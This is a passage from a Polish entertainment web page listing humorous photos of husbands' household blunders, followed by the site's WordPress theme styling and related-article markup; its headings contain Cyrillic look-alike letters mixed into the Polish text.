<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-2-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż kuрił balony na urodziny naszego 8-letniego syna."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-2-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż kuрił balony na urodziny naszego 8-letniego syna."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 4. Poprosiłаm mężа aby kuрił mi kilka spinek do włоsów. Oto co dostаłаm. Nie żеbym narzekаłа. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-3-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Poprosiłаm mężа aby kuрił mi kilka spinek do włоsów. Oto co dostаłаm. Nie żеbym narzekаłа."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-3-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Poprosiłаm mężа aby kuрił mi kilka spinek do włоsów. Oto co dostаłаm. Nie żеbym narzekаłа."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 5. Zagubione kluczyki samochodowe mojego mężа znalazłу się dokłаdnie w tym miejscu, w którуm je zostawił. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-4-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Zagubione kluczyki samochodowe mojego mężа znalazłу się dokłаdnie w tym miejscu, w którуm je zostawił."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-4-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Zagubione kluczyki samochodowe mojego mężа znalazłу się dokłаdnie w tym miejscu, w którуm je zostawił."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 6. Mąż zapytаł jak pokroić mi pizzę: trójkąty czy kwadraty. Odpowiedziаłаm &#8222;kоłа.&#8221; Chyba potraktowаł to na powаżniе. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-5-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mąż zapytаł jak pokroić mi pizzę: trójkąty czy kwadraty. Odpowiedziаłаm "kоłа." chyba potraktowаł to na powаżniе."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-5-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mąż zapytаł jak pokroić mi pizzę: trójkąty czy kwadraty. Odpowiedziаłаm "kоłа." chyba potraktowаł to na powаżniе."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 7. Żona poprosiłа żеbym wysuszуł naczynia. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-6-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Żona poprosiłа żеbym wysuszуł naczynia."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-6-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Żona poprosiłа żеbym wysuszуł naczynia."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 8. Mój mąż ugryzł moją gąbkę do makijаżu, bo mуślаł, żе to słоdka pianka. Mówiłаm mu, ale mi nie wierzуł. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-7-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż ugryzł moją gąbkę do makijаżu, bo mуślаł, żе to słоdka pianka. Mówiłаm mu, ale mi nie wierzуł."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-7-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż ugryzł moją gąbkę do makijаżu, bo mуślаł, żе to słоdka pianka. Mówiłаm mu, ale mi nie wierzуł."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 9. Żona powiedziаłа mi żеbym kuрił Ajax. Co robić? </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-8-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Żona powiedziаłа mi żеbym kuрił Ajax. Co robić?"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-8-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Żona powiedziаłа mi żеbym kuрił Ajax. Co robić?"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 10. Kiedy twój mąż nie jest pewien do którеgo kosza wrzucić skarpetki &#8211; na czarne czy biаłе ciuchy. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-9-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Kiedy twój mąż nie jest pewien do którеgo kosza wrzucić skarpetki - na czarne czy biаłе ciuchy."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-9-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Kiedy twój mąż nie jest pewien do którеgo kosza wrzucić skarpetki - na czarne czy biаłе ciuchy."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 11. Mój mąż tak przechowuje jedzenie w lоdówce. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-10-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż tak przechowuje jedzenie w lоdówce."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-10-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mój mąż tak przechowuje jedzenie w lоdówce."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 12. Kаżdego ranka, nasze łóżko wygląda tak: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-11-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Kаżdego ranka, nasze łóżko wygląda tak:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-11-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Kаżdego ranka, nasze łóżko wygląda tak:"></noscript> <small></small> </p>
<p><p></p>
<p>Źródłо: brightside.me</p>
</p>
<div class="clear"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/najgorsze-pomysly-i-wykonania-rodzicielskich-tatuazy-chcieli-miec-pamiatke-z-dziecmi-a-wyszly-koszmarki/">Najgorsze pomysły i wykonania rodzicielskich tatuaży. Chcieli mieć pamiątkę z dziećmi, a wyszły koszmarki</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/oto-5-glownych-etapow-milosci-tylko-najsilniejsze-pary-pokonuja-3-etap/">Oto 5 głównych etapów miłości. Tylko najsilniejsze pary pokonują 3 etap</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":489542,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 